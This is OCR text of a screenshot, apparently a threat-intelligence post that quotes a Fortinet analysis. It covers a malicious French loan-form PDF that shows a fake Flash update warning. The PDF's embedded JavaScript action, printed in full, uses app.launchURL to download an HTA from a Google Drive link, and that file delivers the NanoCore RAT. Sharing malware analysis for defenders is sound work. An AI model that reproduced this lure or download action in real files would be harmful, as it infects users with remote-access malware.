 twitter.com/_odisseus/... Окно в режиме инкогни
Твит
Odisseus
@_odisseus
Вот PDF-файл с поддельным сообщением об
обновлении #Flash с просьбой загрузить с Google
Диска файл HTA, который предоставляет
взломанную (бесплатную) версию #NanoCore RAT. С
помощью@Fortinet blog.fortinet.com/2017/10/12/pdf
...
FORMULAIRE DE PRÊT PARTICULIER.pdf - Adobe Reader
File Edit View Document Tools Window Help
1 / 1 71.2% Find
Your version of Adobe Flash Player is outdated! Please wait while the file is downloading.
Security Warning
The document is trying to connect to
https://drive.google.com/uc?export=download&id=0B70ITLgO5DnyUzQ3WWZiQVl
zTms
If you trust the site, choose Allow. If you do not trust the site, choose Block.
Remember my action for this site
Help Allow Block
7 0 obj
<<
/Type /Action
/S /JavaScript
/JS (app.launchURL('https://drive.google.com/uc?export=download&id=0B70ITLgO5D
nyUzQ3WWZiQVlzTms',true);)
>>
endobj